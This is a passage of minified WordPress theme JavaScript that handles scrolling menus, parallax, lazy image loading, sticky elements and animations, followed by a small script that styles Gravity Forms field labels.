c=a(this),d=c.attr("id"),e={scrollbars:!0,mouseWheel:!0,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!0},f=new IScroll("#"+d,e);"menu-scroll"===c.attr("id")&&(b.menuscroll=f),c.on("touchmove",function(a){a.preventDefault()})})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var b=this,c=a(b.selector);c.each(function(){var c=a(this),d=c.find("li:not(.thb-pull-down)"),e=c.find("li.thb-pull-down"),f=c.find(".thb-pull-down .sub-menu"),g=[];e.find(">a").on("click",function(){return!1}),d.each(function(){g.push({el:a(this),width:a(this).outerWidth(!0),added:!1})}),d.remove(),b.start(c,g,f,e)})},start:function(a,b,d,f){function g(){for(var b=a.outerWidth(),e=f.outerWidth(!0)+15,g=c.filter(h,{added:!1}),i=c.filter(h,{added:!0}),j=0;j<g.length;j++)e+=g[j].width;e>=b?c.last(g)&&(c.last(g).added=!0):(!c.first(i)||c.first(i).width+e<b)&&c.first(i)&&(c.first(i).added=!1);for(var k=0;k<g.length;k++)g[k].el.insertBefore(f);for(var l=0;l<i.length;l++)d.prepend(i[l].el);0===i.length?f.hide():f.css({display:"inline-block"})}var h=b;a.addClass("active");for(var i=0;i<h.length+1;i++)g();e.resize(function(){g()})}},parallax_bg:{selector:"body",active:0,init:function(){var c=a('div[role="main"]');c.find(".parallax_bg").length>0&&c.waitForImages(function(){b.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},equalHeights:{selector:"[data-equal]",init:function(b){var c=this,d=b?b:a(c.selector);d.each(function(){var b=a(this),c=b.data("equal"),d=!!b.data("row-detection")&&b.data("row-detection");b.find(c).matchHeight({byRow:d,property:"min-height"}),b.waitForImages(function(){a.fn.matchHeight._update()}),f.mobile()||(a.fn.matchHeight._afterUpdate=function(b,c){a(document.body).trigger("sticky_kit:recalc")})})}},fixedPosition:{selector:".fixed-me",init:function(b){var d=this,g=b?b:a(d.selector),h=a("#wpadminbar"),i=h?h.outerHeight():0;f.mobile()?e.resize(c.debounce(function(){a(document.body).trigger("sticky_kit:detach")},30)):g.each(function(){var b=a(this),c=77;b.after('<div class="sticky-content-spacer"/>'),b.stick_in_parent({offset_top:c+i,spacer:".sticky-content-spacer"})})}},lazyLoad:{selector:"#content-container",init:function(){var c=this;a(c.selector);b.thb_lazyload=new LazyLoad({threshold:100,elements_selector:"img:not([src])",throttle:80,class_loading:"image-loading",class_loaded:"image-loaded",data_src:"original",data_srcset:"original-set",show_while_loading:!0,callback_set:function(b){a(b).parents(".row").data("equal")&&a.fn.matchHeight._update()}})}},animation:{selector:"#content-container .animation",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this);c++,setTimeout(function(){b.addClass("animate")},200*c)})}},toTop:{selector:"#scroll_totop",init:function(){var d=this,f=a(d.selector);f.on("click",c.debounce(function(){return TweenMax.to(b,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1},50)),e.scroll(c.debounce(function(){d.control()},50))},control:function(){var b=this,c=a(b.selector);e.scrollTop()>300?TweenMax.to(c,.2,{autoAlpha:1,ease:Quart.easeOut}):TweenMax.to(c,.2,{autoAlpha:0,ease:Quart.easeOut})}},themeSwitcher:{selector:"#theme-switcher",init:function(){var b=this,c=a(b.selector),d=c.find(".style-toggle");d.on("click",function(){return c.add(a(this)).toggleClass("active"),!1})}}};d.ready(function(){g.init()})}(jQuery,this,_);

// Form Control
var $formfield = jQuery('.gform_body input');
$formfield.focus( function(){
	jQuery(this).closest('.gfield').addClass('active');
});
$formfield.blur( function(){
	setLabel( jQuery(this) );
});
function setLabel(target) {
	if ( !target.val() || target.val()=="(___) ___-____" ) {
		target.closest('.gfield').removeClass('active');
	} else {
		target.closest('.gfield').addClass('active');
	}
}
jQuery(function() {
	jQuery('form#gform_6 *').filter(':input').each( function(){
		setLabel( jQuery(this) );
		console.log("Test Field");
	});
});
